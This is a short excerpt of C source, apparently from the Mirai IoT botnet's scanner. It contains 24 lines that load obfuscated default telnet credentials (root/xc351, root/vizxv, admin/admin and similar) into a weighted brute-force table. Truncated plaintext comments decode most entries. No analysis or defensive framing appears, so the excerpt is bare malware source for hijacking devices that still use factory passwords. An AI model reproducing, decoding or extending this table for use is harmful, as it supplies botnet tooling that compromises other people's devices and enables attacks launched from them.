 23 // Set up passwords
24 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc351
25 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
26 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
27 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
28 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 88888
29 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdi
30 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root defau
31 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juant
32 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 12345
33 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
34 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support suppo
35 add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none
36 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin passw
37 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
38 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
39 add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
40 add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none
41 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
42 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin
43 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
44 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcad
45 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
46 add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 66666
47 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root passw